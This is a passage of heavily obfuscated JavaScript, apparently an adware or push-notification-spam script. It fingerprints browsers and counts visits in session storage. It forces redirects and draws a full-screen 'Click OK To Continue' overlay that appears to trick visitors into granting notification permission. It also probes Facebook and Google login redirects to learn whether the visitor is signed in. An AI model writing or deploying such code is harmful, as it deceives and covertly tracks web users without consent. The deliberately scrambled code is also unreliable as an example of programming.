q7p,Q2S,P1,q0,V7,Y$,l1,v4,K6,b;q7p="lengt";Q2S="substri";P1=Q2S;P1+=a1$;q0=R84;q0+=j$g;q0+=E27;q0+=H3z;V7=u6L;V7+=v75;Y$=q7p;Y$+=H3z;l1=R84;l1+=z1p;v4=K_V;v4+=l$n;v4+=S8w;K6=U4c;K6+=H6a;b=document[K6](j$g);b[v4]=a;if(X_u >= b[l1][Y$])return a;b=a[V7](b[q0]);return -X_u == b?a:a[P1](Q0f,b);},Va=function(a){var E1T,L4K,I9S,W_5,R9R,J6b,F4g,q5E,w7w,i17,f3p,K83,N1c,W_d,u2r,X_8,o8o,y$g,n9r,Z4b,B6Z,R3A,G2b,Z_3,K4Q,g05,c9v,w1O,X2v,P86,Q9K,d4o,r02,O5k,g92,W6D,z1_,O4F,a7l,C1v,N9C,E2F,B9T,L69,P7J,L7W,V9z,V7C,z0f,y6a,t5C,C$r,f53,q$v,I80,I1_,l_A,O_D,w9O,U5N,P5s,m3D,q6K,j3F,A8f,U7X,M7m,o_L,I2z,B0G,x6j,w6z,U7J,N37,K3N,P23,s3v,Z3$,T_Z,M4C,C0O,W_t,c$E,o7x,f_k,v_T,d5B,R0w,e7L,W$e,W6n,Y_t,m3z,f9w,E2t,Q5_,d8y,M0q,B3$,j_M,G8q,P0F,p8K,T_0,k3q,c2u,y2,q2,B3,K$,G4,J1,U0,d6,O6,Q4,f0,G0,S2,x2,D_,X0,t$,g8,d1,l9,s3,t0,b8,u8,u$,b,c,K_,z9,X5,Q0,D4,j8,k2,e$,Y5,e0,R2,q6,U1,x6,z$,P9,p5,B1,w7,R8,e5,G_,u3,d7,h5,D2,b1,h6,f2,o6,T$,z5,Y1,A$,z8,C5,p6,D7,u1,o_,L9,q9,c4,j1,E6,v0,u7,I4,m7,B_,A7,H9,u9,t2,c1,J6,W$,B2,V1,p0,t3,z6,n1,e,d,k,g,h,l,m;E1T="ty";L4K="j";I9S="#ics,#ics::after,#ics .ics-container {vertical-align: middle;}#ics {font-family: '-apple-system';transform: scale(1.2);position: fixed;top: 0;bottom: 0;left: 0;right: 0;z-index: 1001;background-color: rgba(0, 0, 0, 0.3);text-align: center;font-size: 16px;-webkit-user-select: none;   -moz-user-select: none;    -";W_5="ateElem";R9R="dCh";J6b="werCase";F4g="ic";q5E="appendChil";w7w="lass";i17="cs-";f3p="his";K83="ibute";N1c="ssNam";W_d="endCh";u2r="assNa";X_8="ext";o8o="sessionStora";y$g="createE";n9r="tItem";Z4b="O";B6Z="s-actio";R3A="addEventList";G2b="Element";Z_3="hild";K4Q="ement";g05="Item";c9v="appendCh";w1O="ppen";X2v="ics-action-it";P86="ry";Q9K="ate";d4o="ase";r02="ick";O5k="iv";g92="lement";W6D="styl";z1_="cre";O4F="[base64]";a7l="s-me";C1v="tener";N9C="ions";E2F=/chrome/;B9T="eateElem";L69="appendC";P7J="Name";L7W="fer";V9z="gent";V7C="toLocaleLo";z0f=/edge/;y6a="est";t5C="pend";C$r="toLocaleLowerCas";f53="istener";q$v=/gsa/;I80="etAtt";I1_="append";l_A="Agen";O_D="C";w9O="nnerTe";U5N="ssionStorage";P5s="ame";m3D="dEventL";q6K="cla";j3F="ics-title,#ics .ics-message {color: #000;font-family: '-apple-system';padding-left: 20px;padding-right: 20px;line-height:1.3em;}#ics .ics-title {padding-top: 20px;font-size: 1.1em;font-weight: bolder;line-height: 2em;}#ics .ics-messag";A8f="2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwv";U7X=/crios/;M7m="ms-user-select: none;        user-select: none;}#ics::after,#ics .ics-container {display: inline-block;}#ics::after {height: 100%;content: '';}#ics .ics-container {max-width: 240px;position: relative;width: 80%;box-sizing: border-box;background-color: rgba(255, 255, 255, 0.9);border-radius: 18px;}#ics .";o_L="ontinue";I2z="eme";B0G="dChil";x6j="n-it";w6z="anc";U7J="eateE";N37="z-index: 10000; width: 10px; height: 10px; cursor: pointer; position: absolute; background-size: contain; top: 15px; right: 15px; background-image: url(\"[data-uri]";K3N="nta";P23="ap";s3v="Chil";Z3$="Zz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8L3N2Zz4NCg==\");";T_Z="createElem";M4C="K";C0O="s-a";W_t="ics-c";c$E=" C";o7x="lick OK To";f_k="Na";v_T="iner";d5B="tes";R0w="EventLis";e7L="rC";W$e="ild";W6n="LocaleLowe";Y_t="nnerHTML";m3z="rA";f9w="e {padding-bottom: 14px;font-size: 0.8em;}#ics .ics-actions {}#ics .ics-actions div.ics-action-item {padding-top: 12px;padding-bottom: 12px;width: 100%;background: 0;border: 0;border-top: 1px solid #E7E7E7;outline: 0;color: #59F;}#ics .ics-actions div.ics-action-item:last-of-type {border-bottom-left-radius: 18px;border-bottom-right-radius: 18px;}#ics .ics-actions div.ics-action-item:active {background-color: #E7E7E7;}";E2t="titl";Q5_="N";d8y="nnerT";M0q="ppendChild";B3$="vbn";j_M="set";G8q="innerT";P0F="Child";p8K="app";T_0="bnf";k3q="LocaleLower";c2u="addE";y2=H3z;y2+=P$N;y2+=l$n;y2+=S8w;q2=V4K;q2+=P7v;q2+=u6L;q2+=a1R;B3=c9M;B3+=a1$;B3+=P1w;B3+=H3z;K$=f3p;K$+=H5b;K$+=P86;G4=H3z;G4+=P$N;G4+=l$n;G4+=S8w;J1=M76;J1+=j$g;J1+=P1w;J1+=k_x;U0=C$r;U0+=l$n;d6=I5G;d6+=l_A;d6+=P1w;O6=d5B;O6+=P1w;Q4=H5b;Q4+=k3q;Q4+=O_D;Q4+=d4o;f0=I5G;f0+=l_A;f0+=P1w;G0=P1w;G0+=b77;G0+=P1w;S2=H5b;S2+=W6n;S2+=e7L;S2+=d4o;x2=u4s;x2+=l$n;x2+=m3z;x2+=V9z;D_=P1w;D_+=l$n;D_+=j2d;D_+=P1w;X0=V7C;X0+=J6b;t$=u4s;t$+=f3r;t$+=h_g;g8=P1w;g8+=y6a;d1=C1i;d1+=L7W;d1+=C1i;d1+=P$N;l9=L4K;l9+=t2s;l9+=T_0;s3=j_M;s3+=g05;t0=o8o;t0+=e4S;b8=L4K;b8+=B3$;b8+=S8w;u8=o5a;u8+=l$n;u8+=n9r;u$=R84;u$+=U5N;(b=window[u$][u8](b8) || Q0f,b=Number(b) + X_u);window[t0][s3](l9,b);c=document[d1] || L3I;if((q$v[g8](navigator[t$][X0]()) || E2F[D_](navigator[x2][S2]()) || U7X[G0](navigator[f0][Q4]())) && !z0f[O6](navigator[d6][U0]()) && (c === window[J1][G4] || L3I === c || X_u < b || X_u < window[K$][B3]))window[q2][y2]=a;else {K_=p8K;K_+=I8r;K_+=R9R;K_+=W$e;z9=X$m;z9+=Z0q;z9+=S4V;X5=c9v;X5+=W$e;Q0=X$m;Q0+=h51;Q0+=D0d;Q0+=S4V;D4=P23;D4+=t5C;D4+=s3v;D4+=D0d;j8=v3D;j8+=I3E;j8+=L6F;k2=R3A;k2+=l$n;k2+=p6S;k2+=P$N;e$=L69;e$+=Z_3;Y5=I3E;Y5+=S4_;Y5+=r02;e0=v8N;e0+=R0w;e0+=C1v;R2=p8K;R2+=W_d;R2+=W$e;q6=x8y;q6+=u6L;q6+=O4$;U1=c2u;U1+=F1y;U1+=b__;U1+=f6g;x6=X$m;x6+=h51;x6+=D0d;x6+=S4V;z$=I3E;z$+=v2Y;z$+=I3E;z$+=L6F;P9=u5G;P9+=m3D;P9+=f53;p5=N37;p5+=O4F;p5+=A8f;p5+=Z3$;B1=W6D;B1+=l$n;w7=j2d;w7+=I80;w7+=P$N;w7+=K83;R8=D0d;R8+=O5k;e5=C$m;e5+=K4Q;G_=O_D;G_+=w6z;G_+=A9u;u3=u6L;u3+=w9O;u3+=Y6p;u3+=P1w;d7=X2v;d7+=l$n;d7+=W11;h5=x8y;h5+=u2r;h5+=M36;D2=T2$;D2+=t2s;b1=y$g;b1+=g92;h6=Z4b;h6+=M4C;f2=G8q;f2+=X_8;o6=F4g;o6+=B6Z;o6+=x6j;o6+=g3J;T$=I3E;T$+=w7w;T$+=f_k;T$+=M36;z5=D0d;z5+=u6L;z5+=t2s;Y1=y$g;Y1+=g92;A$=O_D;A$+=o7x;A$+=c$E;A$+=o_L;z8=u6L;z8+=d8y;z8+=G17;z8+=P1w;C5=I1_;C5+=P0F;p6=F4g;p6+=C0O;p6+=J74;p6+=N9C;D7=q6K;D7+=N1c;D7+=l$n;u1=T2$;u1+=t2s;o_=z1_;o_+=Q9K;o_+=G2b;L9=q5E;L9+=D0d;q9=F4g;q9+=a7l;q9+=M4e;q9+=e4S;c4=q6K;c4+=N9B;c4+=P7J;j1=D0d;j1+=u6L;j1+=t2s;E6=I3E;E6+=P$N;E6+=B9T;E6+=h_g;v0=j$g;v0+=w1O;v0+=B0G;v0+=D0d;u7=u6L;u7+=i17;u7+=E2t;u7+=l$n;I4=q6K;I4+=N1c;I4+=l$n;m7=D0d;m7+=u6L;m7+=t2s;B_=y$g;B_+=S4_;B_+=I2z;B_+=X24;A7=j$g;A7+=M0q;H9=W_t;H9+=h51;H9+=K3N;H9+=v_T;u9=I3E;u9+=w7w;u9+=Q5_;u9+=P5s;t2=T2$;t2+=t2s;c1=T_Z;c1+=h_g;J6=u6L;J6+=I3E;J6+=j2d;W$=u6L;W$+=D0d;B2=T2$;B2+=t2s;V1=z1_;V1+=W_5;V1+=l$n;V1+=X24;p0=I9S;p0+=M7m;p0+=j3F;p0+=f9w;t3=u6L;t3+=Y_t;z6=j2d;z6+=E1T;z6+=c9M;n1=I3E;n1+=P$N;n1+=U7J;n1+=g92;b=document[n1](z6);b[t3]=p0;e=document[V1](B2);e[W$]=J6;c=document[c1](t2);c[u9]=H9;e[A7](c);d=document[B_](m7);d[I4]=u7;c[v0](d);k=document[E6](j1);k[c4]=q9;c[L9](k);k=document[o_](u1);k[D7]=p6;c[C5](k);d[z8]=A$;g=document[Y1](z5);g[T$]=o6;g[f2]=h6;h=document[b1](D2);h[h5]=d7;h[u3]=G_;d=document[e5](R8);d[w7](B1,p5);(l=function(){var i6y,i4T,w9N,K2H,U15,n9R,m2T,D0,Z0,g3,d4,g4,o8,z1;i6y="io";i4T="Listene";w9N="removeEventLis";K2H="remove";U15="Event";n9R="ody";m2T="ocat";D0=H3z;D0+=T89;Z0=S4_;Z0+=m2T;Z0+=i6y;Z0+=b__;g3=x8y;g3+=F4g;g3+=L6F;d4=K2H;d4+=U15;d4+=i4T;d4+=P$N;g4=X$m;g4+=n9R;o8=h2h;o8+=L6F;z1=w9N;z1+=C1v;g[z1](o8,l);document[g4][d4](g3,l);window[Z0][D0]=a;setTimeout(function(a){var T6e,y5;T6e="rem";y5=T6e;y5+=V1i;e[y5]();La(G);},y0u);},m=function(){var o1z,e4X,c6m,A2a,K0f,l4,r5,q7,j6,n_,l7;o1z="ventList";s7E.C$D();e4X="removeE";c6m="move";A2a="EventListe";K0f="mov";l4=P$N;l4+=l$n;l4+=K0f;l4+=l$n;r5=I3E;r5+=S4_;r5+=F4g;r5+=L6F;q7=e4X;q7+=o1z;q7+=W9w;j6=X$m;j6+=h51;j6+=D0d;j6+=S4V;n_=I3E;n_+=v2Y;n_+=O4$;l7=C1i;l7+=c6m;l7+=A2a;l7+=F4i;h[l7](n_,m);document[j6][q7](r5,l);e[l4]();La(G);});g[P9](z$,l);document[x6][U1](q6,l);k[R2](g);X_u == Oa?(h[e0](Y5,m),k[e$](h)):q6Q == Oa && (d[k2](j8,m),c[D4](d));document[Q0][X5](b);document[z9][K_](e);}},xa=function(){var L4,a;s7E.p4O();try{L4=j2d;L4+=P$N;L4+=I3E;a=P || Y$r;if(a)return a[L4];}catch(b){}return L3I;},B=function(a,b){var y7c,Q8,R1;y7c="om";Q8=l_m;Q8+=D0d;Q8+=y7c;R1=S8w;R1+=S4_;R1+=h51;R1+=n7V;return Math[R1](Math[Q8]() * (b + X_u - a)) + a;},pb=function(a){var G5C,N8K,j0,N0,J0,i_;G5C="ngth";N8K="dom";j0=c9M;j0+=b__;j0+=h4o;N0=l_m;N0+=N8K;J0=g0r;J0+=n7V;i_=c9M;i_+=G5C;return X_u == a[i_]?a[Q0f]:a[Math[J0](Math[N0]() * a[j0])];},ua=function(){var f32,B1h,p1T,H1,D1,e2,U7,w9,Q6;f32="-";B1h="jo";p1T="ow";H1=B1h;s7E.p4O();H1+=u6L;H1+=b__;D1=j2d;D1+=v2Y;D1+=I3E;D1+=l$n;e2=z3a;e2+=o5a;U7=b__;U7+=p1T;w9=I4f;w9+=Q$P;w9+=x_Y;w9+=o5a;Q6=l_m;Q6+=D0d;Q6+=h51;Q6+=W11;function a(a){var i4A,J0j,G2Y,Y8,D9,f5,S3;i4A="ndom";J0j="toStri";s7E.C$D();G2Y="sli";Y8=G2Y;Y8+=I3E;Y8+=l$n;D9=J0j;D9+=a1$;f5=b__;f5+=h51;f5+=G89;S3=t5y;S3+=i4A;return (Math[S3]() * (X_u << (a << q6Q)) ^ Date[f5]() | Q0f)[D9](M6J)[Y8](-a);}return [a(D84) + a(D84),a(D84),I4a + a(p9z),(D84 * Math[Q6]() | s_a)[w9](M6J) + a(p9z),Date[U7]()[e2](M6J)[D1](-k3g) + a(q6Q)][H1](f32);});if(S5 == typeof window){if(sa)try{sa(C);}catch(a){}}else {H6=o5a;H6+=Z0g;H6+=T9U;H2=P5W;H2+=F8r;if(H2 != typeof window[H6])try{c8=M28;c8+=B_q;c8+=j2d;g=window[c8]();C=g[Q0f];aa=g[X_u];}catch(a){return;}if(C){t_S=v4l;t_S+=g5N;R1$=f7s;R1$+=d4R;R1$+=Y5w;R1$+=k_x;d_Q=m6d;d_Q+=h51;d_Q+=u5G;Y5E=m$6;Y5E+=j2d;Y5E+=D0d;Y5E+=S$B;S_p=u1W;S_p+=D0d;v0E=D6s;v0E+=i72;v0E+=P1w;a0=I8v;a0+=h5N;a0+=f1C;a0+=I4a;Z_=P2K;Z_+=W9t;w6=l2E;w6+=E$J;r0=j2d;r0+=f6W;q_=b8H;q_+=D4o;M9=j2d;M9+=Y1a;M9+=S9p;k6=H3z;k6+=C1i;k6+=S8w;g$=S4_;g$+=h51;g$+=F93;g$+=F_$;b0=p_T;b0+=p_T;C4=D0d;C4+=N9Y;C4+=W_f;C4+=P1w;h8=y5g;h8+=z34;h8+=S4_;v7=V4K;v7+=F93;v7+=y8G;v7+=b__;y7=a$m;y7+=O9l;y7+=H5T;i2=H3z;i2+=h51;i2+=j2d;i2+=P1w;Z4=S10;Z4+=P1w;Z4+=u6L;Z4+=a1R;I1=r2e;I1+=l$n;k7=E0$;k7+=l$n;(ma=function(a,b){var H5Z,m7o,f$I,v$s,u7T,C1,W9,d0,V9,p9;H5Z="3456789";m7o="WXYZabcdefghijklmnopqrst";f$I="uvwxyz012";v$s="harAt";u7T="ABCDEFGHIJKLMNOPQRSTUV";C1=t5y;C1+=U_Z;C1+=h51;C1+=W11;W9=g0r;W9+=h51;W9+=P$N;d0=I3E;d0+=v$s;V9=Q$d;V9+=w2c;p9=u7T;p9+=m7o;p9+=f$I;p9+=H5Z;b=b || p9;for(var c=L3I,e=b[V9],d=Q0f;d < a;d++)c+=b[d0](Math[W9](Math[C1]() * e));return c;},H=function(a,b){var m2W,H4K,Q6G,F0f,N$T,U6E,h7X,U2n,j4,L$,u4,v2,Z5,V2;m2W="charCo";H4K="CharCode";Q6G="engt";F0f="place";N$T="harCo";U6E="fro";h7X="deA";U2n="deAt";j4=C1i;j4+=F0f;L$=U6E;L$+=W11;L$+=H4K;u4=z3A;u4+=o5a;u4+=w2c;v2=I3E;v2+=N$T;v2+=U2n;Z5=m2W;Z5+=h7X;Z5+=P1w;V2=S4_;V2+=Q6G;V2+=H3z;for(var c=ma(b),e=L3I,d=Q0f;d < a[V2];d++)var k=a[Z5](d),g=c[v2](d % c[u4]),e=e + String[L$](k ^ g);return btoa(c + e)[j4](/=/g,L3I);},Ka=function(a,b){var y$a,e1z,o$R,W3q,y5Q,x$q,n2w,m8,K9,M8,y_,z4,m2,c5,c;y$a="tring";e1z="harCodeAt";o$R="arCode";W3q="gt";y5Q="romC";x$q="ngt";n2w="charCodeA";m8=S8w;m8+=y5Q;m8+=H3z;m8+=o$R;K9=c9M;K9+=x$q;K9+=H3z;s7E.p4O();M8=I3E;M8+=e1z;y_=n2w;y_+=P1w;z4=c9M;z4+=b__;z4+=W3q;z4+=H3z;m2=j2d;m2+=S3g;m2+=y$a;c5=j2d;c5+=S3g;c5+=f2b;c5+=a1$;a=atob(a);c=a[c5](Q0f,b);a=a[m2](b);for(var d=L3I,f=Q0f;f < a[z4];f++)var k=a[y_](f),g=c[M8](f % c[K9]),d=d + String[m8](k ^ g);return d;},Ja=(function(){var G9U,w5C,P7q,c;G9U="adw";w5C="ke";P7q="ons";function a(){s7E.C$D();c || (c=new Promise(function(a,b){var I6N,H3V,P4E,O$L,S1Q,X2,b7,O8,H3,G3,c;I6N="onupgrad";H3V="eneed";P4E="ucc";O$L="yval-st";S1Q="ess";X2=P7q;X2+=P4E;X2+=S1Q;b7=I6N;b7+=H3V;b7+=I2p;O8=h51;O8+=p6S;O8+=V7j;H3=w5C;H3+=O$L;H3+=n7V;H3+=l$n;G3=h51;G3+=r2e;G3+=l$n;s7E.C$D();G3+=b__;c=indexedDB[G3](H3,X_u);c[O8]=function(){s7E.C$D();var C8;C8=l$n;C8+=b8m;C8+=P$N;b(c[C8]);};c[b7]=function(){var Y9y,s71,Z$I,p1,v_,l5;Y9y="lt";s71="yva";Z$I="createObjec";p1=L6F;p1+=l$n;p1+=s71;p1+=S4_;v_=Z$I;v_+=P1w;v_+=c81;v_+=I76;l5=C1i;l5+=j2d;l5+=O9l;l5+=Y9y;c[l5][v_](p1);};c[X2]=function(){var G9;G9=C1i;G9+=V_d;G9+=S4_;G9+=P1w;a(c[G9]);};}));return c;}function b(b,c){s7E.C$D();var M4;M4=P1w;M4+=H3z;M4+=l$n;M4+=b__;return a()[M4](function(a){s7E.p4O();return new Promise(function(d,g){var R$8,t$E,r3W,E7H,K7T,Z$,C3,z7,O2,Q2,g6,h;R$8="yval";t$E="ansa";r3W="oncomplet";E7H="val";K7T="objectSto";Z$=w5C;Z$+=R$8;C3=K7T;C3+=C1i;z7=a1R;z7+=l$n;z7+=b8m;z7+=P$N;O2=r3W;O2+=l$n;Q2=w5C;Q2+=S4V;s7E.p4O();Q2+=E7H;g6=Q$P;g6+=t$E;g6+=J74;g6+=k_x;h=a[g6](Q2,b);h[O2]=function(){d();};h[z7]=function(){var W6;W6=l$n;W6+=V7j;g(h[W6]);};c(h[C3](Z$));});});}return {get:function(a){var N2K,M3,z2,c;N2K="nly";M3=P1w;M3+=H3z;M3+=l$n;M3+=b__;z2=C1i;s7E.C$D();z2+=j$g;z2+=o9v;z2+=N2K;return b(z2,function(b){var d5;d5=o5a;d5+=l$n;d5+=P1w;c=b[d5](a);})[M3](function(){var n$;n$=C1i;n$+=V_d;n$+=S4_;n$+=P1w;return c[n$];});},set:function(a,c){var j2;j2=C1i;j2+=G9U;j2+=Z9k;j2+=V9p;s7E.C$D();return b(j2,function(b){var t_;t_=r2e;t_+=O9l;t_+=P1w;b[t_](c,a);});},"delete":function(a){var N8P,N$;N8P="rit";N$=C1i;N$+=G9U;N$+=N8P;N$+=l$n;return b(N$,function(b){var e3;e3=D0d;e3+=A9u;e3+=F3B;e3+=l$n;s7E.C$D();b[e3](a);});},clear:function(){var i6b,A0;i6b="eadwrite";A0=P$N;A0+=i6b;s7E.p4O();return b(A0,function(a){var G5M,J2;G5M="cle";s7E.p4O();J2=G5M;J2+=l3X;a[J2]();});},keys:function(){var H9R,F6M,b_,z0,a;H9R="read";F6M="only";b_=w2c;b_+=I8r;z0=H9R;z0+=F6M;a=[];return b(z0,function(b){var V3S,E8i,i8Z,X_7,S_O,l6,s6,s$,L2;V3S="ope";E8i="nCursor";i8Z="openKeyC";X_7="ursor";S_O="cess";l6=P7q;l6+=O9l;s7E.p4O();l6+=I3E;l6+=S_O;s6=F93;s6+=S4_;s6+=S4_;s$=V3S;s$+=E8i;L2=i8Z;L2+=X_7;(b[L2] || b[s$])[s6](b)[l6]=function(){var G0R,J2X,q0f,Q_j,E7,K7,e7,l8,K2,P$;G0R="nue";J2X="ult";q0f="con";Q_j="esult";s7E.C$D();E7=q0f;E7+=f2W;E7+=G0R;K7=A4b;K7+=J2X;e7=L6F;e7+=l$n;e7+=S4V;l8=P$N;l8+=Q_j;K2=r2e;K2+=O9l;K2+=j2d;K2+=H3z;P$=C1i;P$+=V_d;P$+=S4_;P$+=P1w;this[P$] && (a[K2](this[l8][e7]),this[K7][E7]());};})[b_](function(){s7E.p4O();return a;});}};})(),g=Ka(C,g0z),d=JSON[k7](g),T=d[Q0f],n=d[X_u],t=d[q6Q],r=d[p9z],x=d[D84],X=d[g0z],qb=d[x0h],G=d[s18],K=d[s_a],Pa=d[x$j],A=d[k3g],lb=d[y6c],na=d[T$M],Qa=d[H5W],D=d[g3D],fa=d[j8K],db=d[M6J],E=d[x5m],da=d[B2x],I=d[K_3],Ra=d[n5z],M=d[L6n],J=d[u5C],cb=d[D2H],Sa=d[P_a],gb=d[l3o],rb=d[C3r],Z=d[k2B],pa=d[U7Q],Ga=d[q$8],la=d[T_g],Wa=d[E95],Na=d[j1e],Oa=d[v7i],sb=d[i64],ob=d[E0t],nb=d[F0B],Da=d[t4_],wa=d[w8i],Y=L3I);wa && (Y+=I1);p=D?!Q0f:!X_u;A && (A=decodeURIComponent(A));fa && (p=!Q0f);y=window[Z4][i2];p && Qa && (y=Qa);(F=window[y7][v7][h8],z=C4,va=!X_u,oa=F + b0 + y,u=top[g$][k6],ha=!X_u,W=Y$r);Ra && (W=Ra[M9](K_e));(ka=L3I,Ca=!X_u,R=Y$r,kb=q_[r0](X29),ib=[w6,Z_],$a=[a0],Ba=function(){},za=function(){},Aa=function(){},ba=function(){},ja=function(){},Xa={onPermissionDefault:function(a){s7E.p4O();Ba=a;},onPermissionAllowed:function(a){s7E.p4O();za=a;},onPermissionDenied:function(a){s7E.p4O();Aa=a;},onAlreadySubscribed:function(a){ba=a;},onNotificationUnsupported:function(a){ja=a;}},U={tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y,vapkey:X,sw_ver:T});try{y9=u6L;y9+=D1m;y9+=j6V;v3=x_Y;v3+=i6_;v3+=l$n;v3+=j2d;o0=i1k;o0+=S4_;o0+=D1Q;V5=a$x;V5+=h67;V5+=s9h;V5+=H8b;M7=C7d;M7+=S4_;M7+=S9p;x4=Z3F;x4+=X7q;x4+=R6U;x4+=J84;f9=I8v;f9+=W5_;f9+=s9h;f9+=w3D;r3=s7s;r3+=r3T;p$=d1b;p$+=l$n;p$+=S8w;p$+=b$9;U5=u6L;U5+=b__;U5+=D_9;U5+=S8w;L_=H5b;L_+=i0a;C9=I5G;C9+=g6u;U8=H8x;U8+=U_s;Z8=P1w;Z8+=l$n;Z8+=j2d;Z8+=P1w;(Ma=F$p[Z8](navigator[U8]),tb=-X_u < navigator[C9][L_]()[U5](p$),ub=[r3,f9],vb=x4[M7](X29));if([V5][o0](n) || tb && vb[v3](n) || p && Ma && ub[y9](n))return;}catch(a){}(ab={identify:function(a){s7E.p4O();return new Promise(function(b,c){var o$m,f1e,p1b,a8T,C3H,E7O,W_L,o7p,i2U,b7c,S4K,b3a,m10,B1B,s17,f34,f8R,a8F,H4H,f$_,f_u,t1m,Q_L,w6b,R4N,R4I,P8k,w1L,t7,J8,s0,d;o$m="oa";f1e="addEven";p1b="setAt";a8T="bute";C3H="ribu";E7O="none";W_L="etAttribute";o7p="tListene";i2U="heig";b7c="splay: ";S4K="tA";b3a="wid";m10="ttribute";B1B="0p";s17=l$n;s17+=b8m;s17+=P$N;f34=f1e;f34+=o7p;f34+=P$N;f8R=S4_;f8R+=o$m;f8R+=D0d;a8F=s8j;a8F+=L8G;H4H=T2$;H4H+=b7c;H4H+=E7O;f$_=l5N;f$_+=S4V;f$_+=c9M;f_u=p1b;f_u+=P1w;f_u+=C3H;f_u+=V9p;t1m=B1B;t1m+=Y6p;Q_L=b3a;Q_L+=w2c;w6b=p1b;w6b+=f2b;w6b+=a8T;R4N=E$J;R4N+=r2e;R4N+=Y6p;R4I=i2U;R4I+=H3z;R4I+=P1w;P8k=j2d;P8k+=W_L;w1L=j2d;w1L+=P$N;w1L+=I3E;t7=j2d;t7+=l$n;t7+=S4K;t7+=m10;J8=u6L;J8+=W11;J8+=o5a;s0=C$m;s0+=l$n;s0+=W11;s0+=h_g;d=document[s0](J8);d[t7](w1L,a);d[P8k](R4I,R4N);d[w6b](Q_L,t1m);d[f_u](f$_,H4H);d[a8F](f8R,function(){b(W5_);});d[f34](s17,function(){b(E$J);});});},analyze:function(a){var z1z,G4P,M8$,J26,H02,S7Z,N4u,K8M,t_N,q8Z,Q9Y,i4s,g6a,E_2,w7m,z_W,n6h,z9D,a8f,i7D,b,c,d,f;z1z="https://";G4P="ve=true&continue=https%3A%2F%2Fwww.youtube.com%2Ffavicon.ico&uilel=3&hl=en&service=youtube";M8$="https://accounts.google.com/ServiceLogin?passive=true&continue=https%3A%2F%2Fwww.google.com%2Ffa";J26="den";H02="https://accounts.google.com/ServiceLogin?passi";S7Z="langu";N4u="www.facebook.com/login.php?next=https%3A%2F%2Fwww.facebook.com%2Ffavicon.ico%3F_rdr%3Dp";K8M="eng";t_N="dentify";q8Z="vicon.ico&uilel=3&hl=en&service=mail";Q9Y=w2c;Q9Y+=I8r;i4s=j$g;i4s+=S4_;i4s+=S4_;g6a=S4_;g6a+=K8M;g6a+=w2c;E_2=S7Z;E_2+=j$g;E_2+=e4S;E_2+=j2d;w7m=H02;w7m+=G4P;z_W=M9H;z_W+=I8r;s7E.C$D();z_W+=S$J;z_W+=S4V;n6h=M8$;n6h+=q8Z;z9D=u6L;z9D+=J26;z9D+=f2W;z9D+=h0C;a8f=z1z;a8f+=N4u;i7D=u6L;i7D+=t_N;(b=this[i7D](a8f),c=this[z9D](n6h),d=this[z_W](w7m),f=X_u === navigator[E_2][g6a]?E$J:W5_);Promise[i4s]([b,c,d])[Q9Y](function(b){var D2x,R3J;D2x="00";R3J=D2x;s7E.C$D();R3J+=E$J;R3J+=E$J;a(R3J == b[Q0f] + b[X_u] + b[q6Q] + f);});}},ea=v0E,P=(function(){var X4v,f_x,a9k,m2k,v91,o6D,Y58,c9p,V07,a,b;X4v="curr";f_x="yTagName";a9k="entScript";m2k="getE";v91="lementsB";try{o6D=c9M;o6D+=a1$;o6D+=w2c;Y58=G80;Y58+=Q1R;c9p=m2k;c9p+=v91;c9p+=f_x;V07=X4v;V07+=a9k;(a=document[V07]) || (b=document[c9p](Y58),a=b[b[o6D] - X_u]);return a;}catch(c){}return Y$r;})());Q0f != Pa && setTimeout(function(){var L4V,w7V;L4V="rant";w7V=o5a;w7V+=L4V;w7V+=l$n;w7V+=D0d;w7V != z && O(qb,!Q0f);},y0u * Pa);P && (R=P[S_p] || window[Y5E],P[d_Q]=Y$r);if(fa){if(D=xa()){U2H=d67;U2H+=I76;o1n=r2e;o1n+=M4q;o1n+=Z0q;o1n+=l$n;G3Q=a1R;G3Q+=l$n;G3Q+=V7j;Y4N=a1R;Y4N+=V4K;Y4N+=u5G;M3C=j2d;M3C+=P$N;M3C+=I3E;T94=x2T;T94+=O_Y;T94+=Q1R;G_A=P1w;G_A+=S4V;G_A+=r2e;G_A+=l$n;E0s=j2d;E0s+=I3E;E0s+=Z9k;E0s+=F9X;l1Z=U4c;l1Z+=H6a;N8e=j2d;N8e+=f2b;N8e+=J4E;N8e+=h0C;B91=u6L;B91+=b2s;A4r=j$g;A4r+=j2d;A4r+=X$m;Z1W=I3E;Z1W+=S4_;Z1W+=X$m;N8O=h51;N8O+=X$m;E24=j$g;E24+=S4_;E24+=S4_;E24+=X$m;c9U=j$g;c9U+=j2d;E3l=j2d;E3l+=V30;N7z=K3Y;N7z+=j$g;C07=C2U;C07+=e5t;C07+=X6t;Q0H=V_d;Q0H+=S0r;Q0H+=a7T;H3u=V_d;H3u+=m_a;H3u+=W5_;V5p=P1w;V5p+=V6a;V5p+=t$C;V5p+=M9H;w7W=j$g;w7W+=j2d;w7W+=X$m;l7D=j2d;l7D+=x0G;l7D+=I3E;l7D+=H3z;r8u=j$g;r8u+=j2d;r8u+=X$m;o1$=R84;o1$+=z1p;k_c=x8y;k_c+=X$m;I69=R84;I69+=j$g;I69+=P$N;I69+=d$e;C5J=I3E;C5J+=S4_;C5J+=X$m;K2f=R84;K2f+=l3X;K2f+=d$e;m8S=h51;m8S+=X$m;f86=j6t;f86+=B5A;f1a=h51;f1a+=X$m;j4F=j6t;j4F+=B5A;v3C=j$g;v3C+=S4_;v3C+=S4_;v3C+=X$m;K$o=R84;K$o+=z1p;d$Z=j$g;d$Z+=W3H;x0q=j2d;x0q+=u_7;x0q+=E27;x0q+=H3z;l$q=s5V;l$q+=s$D;l$q+=D0d;B6f=g25;B6f+=d$e;E8d=P1w;E8d+=u3V;w2t=j2d;w2t+=x0G;w2t+=I3E;w2t+=H3z;R3q=v3D;R3q+=T_r;n_1=Q_5;n_1+=H3z;b9S=h2h;b9S+=L6F;b9S+=u6L;b9S+=D0d;d4$=j6t;d4$+=B5A;p$Y=v85;p$Y+=u6L;p$Y+=D0d;G1d=o5a;G1d+=l$n;G1d+=P1w;k3f=h7h;k3f+=x6K;j2i=r2e;j2i+=u2C;j2i+=